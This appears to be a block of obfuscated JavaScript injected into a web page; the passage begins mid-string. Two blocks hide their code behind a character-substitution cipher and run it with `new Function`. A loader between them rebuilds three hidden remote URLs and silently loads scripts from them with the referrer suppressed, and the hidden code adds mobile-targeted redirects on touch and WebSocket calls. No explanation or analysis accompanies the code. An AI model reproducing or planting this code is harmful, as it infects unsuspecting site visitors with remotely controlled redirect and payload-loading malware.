wdFYcampYFwdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/f/n}Q1j(8}v287SFLJ:hL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7SFLJ:hLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mQKD_SRm(O^"="D^mQKD_SRm(O^"="D^mdSohp:m(O^"="D^mdSohp:m(O^"="D^mKh_@(}m(O^"="D^mKh_@(}m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7SFLJ:hLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pm^qS^C@m(O^"%"g{00s\/L(/n}Q1j287SFLJ:hL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



(function(){let urls=["hHHtHHtHHpHHsHH:HH/HH/HHtHHtHH1HH-HH1HH3HH6HH7HH0HH7HH3HH0HH6HH6HH.HHcHHoHHsHH.HHaHHpHH-HHsHHhHHaHHnHHgHHhHHaHHiHH.HHmHHyHHqHHcHHlHHoHHuHHdHH.HHcHHoHHmHH/HH8HH/HH1HH0HH7HH0HH6HHaHH4HH4HH2HH2HH8HH8".split("HH").join(""),"hZZtZZtZZpZZsZZ:ZZ/ZZ/ZZuZZvZZjZZ2ZZ.ZZcZZoZZmZZ/ZZ8ZZ/ZZ1ZZ0ZZ7ZZ0ZZ6ZZaZZ4ZZ4ZZ2ZZ2ZZ8ZZ8".split("ZZ").join(""),"hCCtCCtCCpCCsCC:CC/CC/CCbCC.CChCCbCCzCC8CCvCC.CCcCCoCCmCC/CCbCC8CCmCCpCC2CCeCC.CCjCCsCC?CCsCCiCCdCC=CC2CC2CC8CC8".split("CC").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2288_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`odFXdNFOaJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvC:Rp)Y(pM6LMSS880a[C:Rp)Y(pM6LMSS8}!Xd5 C:Rp)Y(pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/((/}001j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28C:Rp)Y(pM^PYqLY[D62fODmqO(dF6O2mh5Y78C:Rp)Y(pM^PC:Rp)Y(pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/f/}001j(8}v28C:Rp)Y(p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"C:Rp)Y(pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"4DmR4(^qXm(O^"="4DmR4(^qXm(O^"="4DmLf@YR:m(O^"="4DmLf@YR:m(O^"="4DmOYpX61m(O^"="4DmOYpX61m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}ss(7(Q@f)o1K(("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}001"a! (mO2OJY287_2(F6O2cYa[C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"C:Rp)Y(pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014m^J)_p@m(O^"%"gQ00}\/L(/}001j28C:Rp)Y(p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
